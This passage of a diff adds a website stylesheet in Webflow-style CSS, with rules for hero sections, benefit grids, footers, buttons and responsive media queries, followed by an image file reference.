+  padding: 40px;
+}
+
+.bold-text-3 {
+  color: #1000ff;
+}
+
+.heading-2 {
+  font-size: 75px;
+  line-height: 75px;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.bold-text-6 {
+  color: #08ff00;
+}
+
+.container-700px-center {
+  max-width: 700px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.text-uppercase {
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.text-uppercase.subtitle {
+  margin-bottom: 12px;
+  color: #4a3aff;
+  font-size: 16px;
+  line-height: 20px;
+  font-weight: 500;
+}
+
+.container-default-2 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.bold-text {
+  color: red;
+}
+
+.section {
+  padding-top: 72px;
+  padding-bottom: 72px;
+}
+
+.section.hero {
+  position: relative;
+  overflow: hidden;
+  padding-bottom: 100px;
+}
+
+.blob-hero {
+  position: absolute;
+  left: -8%;
+  top: auto;
+  right: auto;
+  bottom: -25%;
+  z-index: -1;
+  overflow: hidden;
+  opacity: 0.29;
+  -webkit-filter: blur(130px);
+  filter: blur(130px);
+}
+
+.subtitle---brix-2 {
+  color: #4a3aff;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.subtitle-dash---brix-2 {
+  width: 22px;
+  min-height: 2px;
+  margin-right: 10px;
+  border-radius: 10px;
+  background-color: #4a3aff;
+}
+
+.bold-text-7 {
+  color: #ff0004;
+}
+
+.subtitle-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.subtitle-wrapper---brix.hero-section-v1---brix {
+  margin-bottom: 27px;
+}
+
+.image-3 {
+  position: absolute;
+  left: 274px;
+  top: 301px;
+}
+
+.decoration-benefits_lines-on-right {
+  position: absolute;
+  left: auto;
+  top: -16%;
+  right: 0%;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.margin-bottom {
+  margin-top: 0rem;
+  margin-right: 0rem;
+  margin-left: 0rem;
+}
+
+.home-benefits_content {
+  width: 50ch;
+}
+
+.home-benefits_component {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+}
+
+.home-benefits_product-images {
+  position: relative;
+  width: 25rem;
+  height: 15rem;
+}
+
+.home-benefits_wrapper {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  grid-column-gap: 2rem;
+  grid-row-gap: 2rem;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.home-benefits_wrapper.margin-top {
+  margin-top: 10rem;
+}
+
+.decoration-benefits_squiggle {
+  position: absolute;
+  left: 1%;
+  top: auto;
+  right: auto;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.decoration-benefits-blue-box {
+  position: absolute;
+  left: 10%;
+  top: 0%;
+  right: auto;
+  bottom: 0%;
+  z-index: 2;
+  max-width: 75%;
+}
+
+.footer-list-wrapper {
+  position: static;
+  margin-bottom: 0px;
+  padding-left: 0px;
+  list-style-type: none;
+}
+
+.link-text {
+  display: inline-block;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+  color: #000;
+}
+
+.container-default-3 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+  background-color: #fff;
+}
+
+.footer-link {
+  background-color: transparent;
+  color: #000;
+  text-decoration: none;
+}
+
+.footer-link:hover {
+  color: #4a3aff;
+}
+
+.grid-footer-v1---2-columns {
+  grid-column-gap: 80px;
+  grid-row-gap: 16px;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-footer-v1---2-columns.grid-center {
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.footer-list-item {
+  margin-bottom: 18px;
+  padding-left: 0px;
+  background-color: transparent;
+}
+
+.footer-logo---brix {
+  -webkit-transition: -webkit-transform 300ms ease;
+  transition: -webkit-transform 300ms ease;
+  transition: transform 300ms ease;
+  transition: transform 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.footer-logo---brix:hover {
+  -webkit-transform: scale3d(0.92, 0.92, 1.01);
+  transform: scale3d(0.92, 0.92, 1.01);
+}
+
+.grid-footer-v1---5-column {
+  grid-column-gap: 40px;
+  -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
+  grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.link-wrapper {
+  display: inline-block;
+  -webkit-transition: none 0ms ease;
+  transition: none 0ms ease;
+  color: #211f54;
+}
+
+.link-wrapper:hover {
+  color: #4a3aff;
+}
+
+.link-wrapper.color-grey {
+  color: #6f6c90;
+}
+
+.link-wrapper.color-grey:hover {
+  color: #4a3aff;
+}
+
+.text-300 {
+  font-size: 22px;
+  line-height: 22px;
+}
+
+.text-300.bold {
+  font-weight: 700;
+}
+
+.text-300.bold.footer-title {
+  margin-bottom: 40px;
+  color: #000;
+}
+
+.footer-top {
+  padding-top: 25px;
+  padding-bottom: 120px;
+  text-decoration: none;
+}
+
+.footer-bottom {
+  padding-top: 24px;
+  padding-bottom: 24px;
+  border-top: 1px solid #eff0f6;
+}
+
+.mg-bottom-40px {
+  margin-bottom: 40px;
+  background-color: transparent;
+  color: #fff;
+}
+
+.mg-bottom-0 {
+  margin-bottom: 0px;
+  color: #000;
+}
+
+.icon-left---brix {
+  width: 16px;
+  height: 16px;
+  margin-right: 8px;
+}
+
+.footer-logo-wrapper {
+  margin-bottom: 24px;
+}
+
+._4 {
+  position: absolute;
+  left: 972px;
+  top: 2308.77px;
+  bottom: -1772.38px;
+  display: inline-block;
+}
+
+.bold-text-11 {
+  background-color: transparent;
+  color: #000;
+}
+
+.heading-3 {
+  margin-bottom: 5px;
+  padding-top: 171px;
+}
+
+.content-section {
+  position: relative;
+  padding: 34px 3% 0px;
+  background-color: #fff;
+}
+
+.container-2 {
+  width: 100%;
+  max-width: 1200px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.title-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 60px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #fff;
+  text-align: center;
+}
+
+.title-tag {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 38px;
+  margin-bottom: 38px;
+  padding: 6px 25px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 50px;
+  background-color: #fff2e7;
+  color: #9f06ff;
+  font-size: 12px;
+  font-weight: 600;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+}
+
+.content-h2 {
+  margin-top: 0px;
+  margin-bottom: -7px;
+  color: #001a49;
+  font-size: 54px;
+  line-height: 1.1;
+  letter-spacing: -0.03em;
+}
+
+.button {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 58px;
+  padding: 14px 48px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 100px;
+  background-image: linear-gradient(264deg, #cd10ff, #9f06ff);
+  font-weight: 600;
+  white-space: nowrap;
+}
+
+.button.button-space {
+  margin-top: 32px;
+  margin-bottom: 17px;
+}
+
+.side-pattern-right {
+  position: absolute;
+  left: auto;
+  top: 10%;
+  right: 0%;
+  bottom: auto;
+  z-index: -1;
+}
+
+.image-4 {
+  margin-top: -61px;
+  padding-top: 0px;
+  padding-bottom: 13px;
+}
+
+.paragraph {
+  padding-left: 418px;
+}
+
+.link {
+  color: #000;
+  text-decoration: none;
+}
+
+.link-2 {
+  color: #000;
+  text-decoration: none;
+}
+
+.div-block-2 {
+  position: relative;
+}
+
+.image-5 {
+  position: absolute;
+  left: 1179.4px;
+  top: 2800.23px;
+}
+
+.image-6 {
+  position: absolute;
+  left: 986px;
+  top: 27px;
+  bottom: 228.3px;
+}
+
+.image-7 {
+  position: absolute;
+}
+
+.image-8 {
+  position: absolute;
+  left: 897px;
+  top: -142.325px;
+}
+
+.image-9 {
+  position: absolute;
+  left: 43.2px;
+  top: 62px;
+}
+
+.image-10 {
+  position: absolute;
+  left: 1121px;
+}
+
+@media screen and (min-width: 1440px) {
+  .bold-text-3 {
+    color: #1000ff;
+  }
+
+  .heading-2 {
+    color: #000;
+    font-size: 75px;
+    line-height: 75px;
+  }
+
+  .bold-text-6 {
+    color: #08ff00;
+  }
+
+  .bold-text {
+    color: red;
+  }
+
+  .text-span-6 {
+    color: #ff0004;
+  }
+
+  .image-3 {
+    left: 331px;
+  }
+
+  .container-default-3 {
+    padding-left: 0px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-column-gap: 40px;
+    grid-row-gap: 16px;
+    -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
+    grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  }
+
+  ._4 {
+    left: 1088px;
+  }
+
+  .image-5 {
+    left: 1379.4px;
+  }
+}
+
+@media screen and (min-width: 1920px) {
+  .heading-2 {
+    color: #000;
+    font-weight: 700;
+  }
+
+  .blob-hero {
+    left: -4%;
+  }
+
+  .image-3 {
+    position: -webkit-sticky;
+    position: sticky;
+    left: 420px;
+    display: inline-block;
+    width: 34rem;
+    padding-right: 0px;
+    padding-left: 91px;
+    border-radius: 0px;
+    text-align: left;
+  }
+
+  .image-5 {
+    left: 1857.4px;
+  }
+}
+
+@media screen and (max-width: 991px) {
+  .btn-primary {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-list-item---brix {
+    margin-bottom: 12px;
+    padding-left: 0px;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: block;
+  }
+
+  .dropdown-column-wrapper {
+    border-width: 0px;
+    border-radius: 0px;
+    box-shadow: none;
+  }
+
+  .dropdown-column-wrapper.w--open {
+    position: static;
+    -webkit-transform: translate(0%, 0px);
+    -ms-transform: translate(0%, 0px);
+    transform: translate(0%, 0px);
+  }
+
+  .header-nav-menu-list---brix {
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+  }
+
+  .hamburger-menu-wrapper.w--open {
+    background-color: transparent;
+  }
+
+  .hamburger-menu-bar {
+    width: 44px;
+    height: 3px;
+  }
+
+  .hamburger-menu-bar.bottom {
+    margin-top: 12px;
+    margin-bottom: 12px;
+  }
+
+  .header-wrapper---brix {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-menu-wrapper---brix {
+    padding: 24px;
+    border-top: 1px solid #eff0f6;
+    border-bottom: 1px solid #eff0f6;
+    background-color: #fff;
+  }
+
+  .dropdown-pd {
+    padding: 20px 0px 14px;
+  }
+
+  .blob-hero {
+    width: 40%;
+  }
+
+  .image-3 {
+    left: 161px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 60ch;
+    text-align: center;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 4rem;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    -ms-grid-rows: auto auto;
+    grid-template-rows: auto auto;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 4rem;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.6fr;
+    grid-template-columns: 0.6fr;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 40px;
+    -ms-grid-columns: 1fr 1fr 1fr;
+    grid-template-columns: 1fr 1fr 1fr;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 94px;
+    padding-bottom: 94px;
+  }
+
+  .footer-bottom {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: 54px;
+    padding-left: 0px;
+  }
+
+  .image-6 {
+    left: 528px;
+    top: 187px;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  .btn-primary {
+    padding: 20px 32px;
+  }
+
+  .btn-primary.small {
+    padding-top: 16px;
+    padding-bottom: 16px;
+  }
+
+  .btn-primary.small.header-btn-hidde-on-mb {
+    display: none;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet._100-tablet {
+    width: 100%;
+  }
+
+  .container-default {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .header-logo---brix {
+    max-width: 90%;
+  }
+
+  .blob-hero {
+    left: -27%;
+    bottom: -14%;
+    width: 50%;
+  }
+
+  .subtitle-wrapper---brix.hero-section-v1---brix {
+    margin-bottom: 20px;
+  }
+
+  .image-3 {
+    left: 113px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 50ch;
+  }
+
+  .home-benefits_wrapper {
+    margin-top: 4rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 5rem;
+  }
+
+  .container-default-3 {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.8fr;
+    grid-template-columns: 0.8fr;
+  }
+
+  .grid-footer-v1---2-columns.grid-center.bottom {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    text-align: center;
+  }
+
+  .footer-list-item {
+    margin-bottom: 10px;
+  }
+
+  .grid-footer-v1---5-column {
+    -ms-grid-columns: 1fr 1fr;
+    grid-template-columns: 1fr 1fr;
+  }
+
+  .text-300 {
+    font-size: 18px;
+    line-height: 20px;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 72px;
+    padding-bottom: 72px;
+  }
+
+  .mg-bottom-40px {
+    margin-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: -26px;
+  }
+
+  .image-6 {
+    left: 295px;
+    top: 296px;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  .btn-primary {
+    width: 100%;
+    padding-top: 18px;
+    padding-bottom: 18px;
+  }
+
+  .header-nav-list-item---brix {
+    width: 100%;
+    text-align: left;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    width: 100%;
+    -webkit-box-pack: start;
+    -webkit-justify-content: flex-start;
+    -ms-flex-pack: start;
+    justify-content: flex-start;
+  }
+
+  .container-default {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .header-logo---brix {
+    max-width: 86%;
+  }
+
+  .bold-text-3 {
+    line-height: 50px;
+  }
+
+  .heading-2 {
+    font-size: 50px;
+    line-height: 50px;
+  }
+
+  .bold-text-6 {
+    line-height: 50px;
+  }
+
+  .text-uppercase.subtitle {
+    font-size: 14px;
+  }
+
+  .container-default-2 {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .bold-text {
+    line-height: 50px;
+  }
+
+  .bold-text-9 {
+    line-height: 50px;
+  }
+
+  .section.hero {
+    padding-top: 4px;
+  }
+
+  .blob-hero {
+    width: 70%;
+  }
+
+  .subtitle---brix-2 {
+    font-size: 10px;
+    line-height: 24px;
+  }
+
+  .bold-text-10 {
+    mix-blend-mode: normal;
+  }
+
+  .image-3 {
+    left: 94px;
+    top: 242px;
+  }
+
+  .decoration-benefits_lines-on-right {
+    right: -7%;
+    max-width: 15%;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: auto;
+  }
+
+  .home-benefits_product-images {
+    width: 100%;
+    max-width: 18rem;
+    min-width: 12rem;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 3rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    margin-top: 10rem;
+    grid-row-gap: 3rem;
+  }
+
+  .decoration-benefits_squiggle {
+    left: -8%;
+    bottom: 11%;
+    max-width: 15%;
+  }
+
+  .decoration-benefits-blue-box {
+    left: 4%;
+    max-width: 90%;
+  }
+
+  .container-default-3 {
+    padding: 0px 16px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-logo---brix {
+    width: 100%;
+    max-width: 240px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 48px;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-top {
+    padding-top: 0px;
+    padding-bottom: 0px;
+  }
+
+  .image-4 {
+    margin-left: -1px;
+  }
+
+  .div-block {
+    margin-left: 150px;
+  }
+
+  .div-block-2 {
+    margin-left: 150px;
+    padding-left: 0px;
+  }
+
+  .div-block-3 {
+    margin-left: 150px;
+  }
+
+  .image-6 {
+    left: 167px;
+    top: 239px;
+  }
+
+  .image-10 {
+    left: 276px;
+    top: 136.1px;
+  }
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77 {
+  -ms-grid-column: span 1;
+  grid-column-start: span 1;
+  -ms-grid-column-span: 1;
+  grid-column-end: span 1;
+  -ms-grid-row: span 1;
+  grid-row-start: span 1;
+  -ms-grid-row-span: 1;
+  grid-row-end: span 1;
+}
+
+@media screen and (max-width: 991px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 3;
+    grid-column-start: span 3;
+    -ms-grid-column-span: 3;
+    grid-column-end: span 3;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 2;
+    grid-column-start: span 2;
+    -ms-grid-column-span: 2;
+    grid-column-end: span 2;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+}
